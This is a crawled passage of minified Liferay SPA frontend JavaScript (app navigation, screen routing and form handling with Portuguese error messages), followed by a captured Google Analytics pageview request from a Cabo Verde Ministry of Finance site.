var _Uri2=_interopRequireDefault(_Uri);var _App2=require("frontend-js-spa-web$senna/lib/app/App");var _App3=_interopRequireDefault(_App2);var _core=require("frontend-js-metal-web$metal/lib/core");var _core2=_interopRequireDefault(_core);var _dom=require("frontend-js-metal-web$metal-dom/lib/dom");var _dom2=_interopRequireDefault(_dom);var _Promise=require("frontend-js-metal-web$metal-promise/lib/promise/Promise");var _OpenToast=require("frontend-js-web/liferay/toast/commands/OpenToast.es");var _Surface=
require("../surface/Surface.es");var _Surface2=_interopRequireDefault(_Surface);var _Utils=require("../util/Utils.es");var _Utils2=_interopRequireDefault(_Utils);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var LiferayApp=function(_App){_inherits(LiferayApp,_App);function LiferayApp(){_classCallCheck(this,LiferayApp);var _this=_possibleConstructorReturn(this,(LiferayApp.__proto__||Object.getPrototypeOf(LiferayApp)).call(this));_this.portletsBlacklist={};_this.validStatusCodes=[];_this.setShouldUseFacade(true);_this.timeout=Math.max(Liferay.SPA.requestTimeout,0)||_Utils2.default.getMaxTimeout();_this.timeoutAlert=null;var exceptionsSelector=Liferay.SPA.navigationExceptionSelectors;_this.setFormSelector("form"+
exceptionsSelector);_this.setLinkSelector("a"+exceptionsSelector);_this.setLoadingCssClass("lfr-spa-loading");_this.on("beforeNavigate",_this.onBeforeNavigate);_this.on("endNavigate",_this.onEndNavigate);_this.on("navigationError",_this.onNavigationError);_this.on("startNavigate",_this.onStartNavigate);Liferay.on("beforeScreenFlip",_Utils2.default.resetAllPortlets);Liferay.on("beforeScreenFlip",Liferay.destroyUnfulfilledPromises);Liferay.on("io:complete",_this.onLiferayIOComplete,_this);var body=
document.body;if(!body.id)body.id="senna_surface"+_core2.default.getUid();_this.addSurfaces(new _Surface2.default(body.id));_dom2.default.append(body,'\x3cdiv class\x3d"lfr-spa-loading-bar"\x3e\x3c/div\x3e');return _this}_createClass(LiferayApp,[{key:"createScreenInstance",value:function createScreenInstance(path,route){if(path===this.activePath){var uri=new _Uri2.default(path);if(uri.getParameterValue("p_p_lifecycle")==="1"){this.activePath=this.activePath+("__"+_core2.default.getUid());this.screens[this.activePath]=
this.screens[path];delete this.screens[path]}}return _get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"createScreenInstance",this).call(this,path,route)}},{key:"getCacheExpirationTime",value:function getCacheExpirationTime(){return Liferay.SPA.cacheExpirationTime}},{key:"getValidStatusCodes",value:function getValidStatusCodes(){return this.validStatusCodes}},{key:"isCacheEnabled",value:function isCacheEnabled(){return this.getCacheExpirationTime()>-1}},{key:"isInPortletBlacklist",
value:function isInPortletBlacklist(element){return Object.keys(this.portletsBlacklist).some(function(portletId){var boundaryId=_Utils2.default.getPortletBoundaryId(portletId);var portlets=document.querySelectorAll('[id^\x3d"'+boundaryId+'"]');return Array.prototype.slice.call(portlets).some(function(portlet){return _dom2.default.contains(portlet,element)})})}},{key:"isScreenCacheExpired",value:function isScreenCacheExpired(screen){var screenCacheExpired=false;if(this.getCacheExpirationTime()!==0){var lastModifiedInterval=
(new Date).getTime()-screen.getCacheLastModified();screenCacheExpired=lastModifiedInterval>this.getCacheExpirationTime()}return screenCacheExpired}},{key:"onBeforeNavigate",value:function onBeforeNavigate(data,event){if(Liferay.SPA.clearScreensCache||data.form)this.clearScreensCache();this._clearLayoutData();Liferay.fire("beforeNavigate",{app:this,originalEvent:event,path:data.path})}},{key:"onDataLayoutConfigReady_",value:function onDataLayoutConfigReady_(event){if(Liferay.Layout)Liferay.Layout.init(Liferay.Data.layoutConfig)}},
{key:"onDocClickDelegate_",value:function onDocClickDelegate_(event){if(this.isInPortletBlacklist(event.delegateTarget))return;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"onDocClickDelegate_",this).call(this,event)}},{key:"onDocSubmitDelegate_",value:function onDocSubmitDelegate_(event){if(this.isInPortletBlacklist(event.delegateTarget))return;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"onDocSubmitDelegate_",this).call(this,
event)}},{key:"onEndNavigate",value:function onEndNavigate(event){Liferay.fire("endNavigate",{app:this,error:event.error,path:event.path});if(!this.pendingNavigate){this._clearRequestTimer();this._hideTimeoutAlert()}if(!event.error)this.dataLayoutConfigReadyHandle_=Liferay.once("dataLayoutConfigReady",this.onDataLayoutConfigReady_);AUI().Get._insertCache={};Liferay.DOMTaskRunner.reset()}},{key:"onLiferayIOComplete",value:function onLiferayIOComplete(){this.clearScreensCache()}},{key:"onNavigationError",
value:function onNavigationError(event){if(event.error.requestPrematureTermination)window.location.href=event.path;else if(event.error.invalidStatus||event.error.requestError||event.error.timeout){var message="Ocorreu um erro inesperado. Por favor, refresque a p\u00e1gina atual.";if(Liferay.SPA.debugEnabled){console.error(event.error);if(event.error.invalidStatus)message="A solicita\u00e7\u00e3o de navega\u00e7\u00e3o SPA recebeu um c\u00f3digo de status HTTP inv\u00e1lido.";if(event.error.requestError)message=
"Ocorreu um erro inesperado na solicita\u00e7\u00e3o SPA.";if(event.error.timeout)message="A solicita\u00e7\u00e3o SPA esgotou-se."}Liferay.Data.layoutConfig=this.dataLayoutConfig_;this._createNotification({message:message,title:"Erro",type:"danger"})}}},{key:"onStartNavigate",value:function onStartNavigate(event){Liferay.fire("startNavigate",{app:this,path:event.path});this._startRequestTimer(event.path)}},{key:"setPortletsBlacklist",value:function setPortletsBlacklist(portletsBlacklist){this.portletsBlacklist=
portletsBlacklist}},{key:"setValidStatusCodes",value:function setValidStatusCodes(validStatusCodes){this.validStatusCodes=validStatusCodes}},{key:"_clearLayoutData",value:function _clearLayoutData(){this.dataLayoutConfig_=Liferay.Data.layoutConfig;Liferay.Data.layoutConfig=null;if(this.dataLayoutConfigReadyHandle_){this.dataLayoutConfigReadyHandle_.detach();this.dataLayoutConfigReadyHandle_=null}}},{key:"_clearRequestTimer",value:function _clearRequestTimer(){if(this.requestTimer)clearTimeout(this.requestTimer)}},
{key:"_createNotification",value:function _createNotification(config){return new _Promise.CancellablePromise(function(resolve){resolve((0,_OpenToast.openToast)(Object.assign({type:"warning"},config)))})}},{key:"_hideTimeoutAlert",value:function _hideTimeoutAlert(){if(this.timeoutAlert)this.timeoutAlert.dispose()}},{key:"_startRequestTimer",value:function _startRequestTimer(path){var _this2=this;this._clearRequestTimer();if(Liferay.SPA.userNotification.timeout>0)this.requestTimer=setTimeout(function(){Liferay.fire("spaRequestTimeout",
{path:path});_this2._hideTimeoutAlert();_this2._createNotification({message:Liferay.SPA.userNotification.message,title:Liferay.SPA.userNotification.title,type:"warning"}).then(function(alert){_this2.timeoutAlert=alert})},Liferay.SPA.userNotification.timeout)}},{key:"updateHistory_",value:function updateHistory_(title,path,state,opt_replaceHistory){if(state&&state.redirectPath)state.path=state.redirectPath;_get(LiferayApp.prototype.__proto__||Object.getPrototypeOf(LiferayApp.prototype),"updateHistory_",
this).call(this,title,path,state,opt_replaceHistory)}}]);return LiferayApp}(_App3.default);exports.default=LiferayApp});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/screen/RenderURLScreen.es",["module","exports","require","./EventScreen.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _EventScreen2=require("./EventScreen.es");var _EventScreen3=_interopRequireDefault(_EventScreen2);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof
Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&
superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var RenderURLScreen=function(_EventScreen){_inherits(RenderURLScreen,_EventScreen);function RenderURLScreen(){_classCallCheck(this,RenderURLScreen);var _this=_possibleConstructorReturn(this,(RenderURLScreen.__proto__||Object.getPrototypeOf(RenderURLScreen)).call(this));_this.cacheable=true;
return _this}return RenderURLScreen}(_EventScreen3.default);exports.default=RenderURLScreen});
Liferay.Loader.define("frontend-js-spa-web@2.0.17/liferay/init.es",["module","exports","require","frontend-js-metal-web$metal-uri/lib/Uri","frontend-js-metal-web$metal/lib/async/async","frontend-js-spa-web$senna/lib/globals/globals","frontend-js-spa-web$senna/lib/utils/utils","frontend-js-spa-web$senna/lib/app/version","frontend-js-metal-web$metal-dom","./screen/ActionURLScreen.es","./app/App.es","./screen/RenderURLScreen.es"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,
"__esModule",{value:true});var _Uri=require("frontend-js-metal-web$metal-uri/lib/Uri");var _Uri2=_interopRequireDefault(_Uri);var _async=require("frontend-js-metal-web$metal/lib/async/async");var _async2=_interopRequireDefault(_async);var _globals=require("frontend-js-spa-web$senna/lib/globals/globals");var _globals2=_interopRequireDefault(_globals);var _utils=require("frontend-js-spa-web$senna/lib/utils/utils");var _utils2=_interopRequireDefault(_utils);var _version=require("frontend-js-spa-web$senna/lib/app/version");
var _version2=_interopRequireDefault(_version);var _metalDom=require("frontend-js-metal-web$metal-dom");var _ActionURLScreen=require("./screen/ActionURLScreen.es");var _ActionURLScreen2=_interopRequireDefault(_ActionURLScreen);var _App=require("./app/App.es");var _App2=_interopRequireDefault(_App);var _RenderURLScreen=require("./screen/RenderURLScreen.es");var _RenderURLScreen2=_interopRequireDefault(_RenderURLScreen);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}
var initSPA=function initSPA(){var app=new _App2.default;app.addRoutes([{handler:_ActionURLScreen2.default,path:function path(url){var match=false;var uri=new _Uri2.default(url);var loginRedirect=new _Uri2.default(Liferay.SPA.loginRedirect);var host=loginRedirect.getHost()||window.location.host;if(app.isLinkSameOrigin_(host))match=uri.getParameterValue("p_p_lifecycle")==="1";return match}},{handler:_RenderURLScreen2.default,path:function path(url){var match=false;if((url+"/").indexOf(themeDisplay.getPathMain()+
"/")!==0){var excluded=Liferay.SPA.excludedPaths.some(function(excludedPath){return url.indexOf(excludedPath)===0});if(!excluded){var uri=new _Uri2.default(url);var lifecycle=uri.getParameterValue("p_p_lifecycle");match=lifecycle==="0"||!lifecycle}}return match}}]);Liferay.Util.submitForm=function(form){_async2.default.nextTick(function(){var formElement=form.getDOM();var formSelector="form"+Liferay.SPA.navigationExceptionSelectors;var url=formElement.action;if((0,_metalDom.match)(formElement,formSelector)&&
app.canNavigate(url)&&formElement.method!=="get"&&!app.isInPortletBlacklist(formElement)){Liferay.Util._submitLocked=false;_globals2.default.capturedFormElement=formElement;var buttonSelector="button:not([type]),button[type\x3dsubmit],input[type\x3dsubmit]";if((0,_metalDom.match)(_globals2.default.document.activeElement,buttonSelector))_globals2.default.capturedFormButtonElement=_globals2.default.document.activeElement;else _globals2.default.capturedFormButtonElement=form.one(buttonSelector);app.navigate(_utils2.default.getUrlPath(url))}else formElement.submit()})};
Liferay.SPA.app=app;Liferay.SPA.version=_version2.default;Liferay.fire("SPAReady");return app};exports.default={init:function init(callback){var _this=this;if(_globals2.default.document.readyState=="loading")_globals2.default.document.addEventListener("DOMContentLoaded",function(){callback.call(_this,initSPA())});else callback.call(this,initSPA())}}});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=568891459&t=pageview&_s=1&dl=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview_file%2F2915188%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Fdivulgacao-de-relatorios%252F-%252Fdocument_library%252FNuVIRRL3cT7z%252Fview%252F76112%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%253DcreationDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curEntry%253D2%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%253D50&ul=en-us%40posix&dt=Divulga%C3%A7%C3%A3o%20de%20Relat%C3%B3rios%20-%20Minist%C3%A9rio%20das%20Finan%C3%A7as&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=568581589&gjid=1491175601&cid=1690828186.1769815675&tid=UA-127305255-2&_gid=1694180594.1769815675&_r=1&_slc=1&z=91751587
body_size: -449
content:
2,cG-NEVG8SL564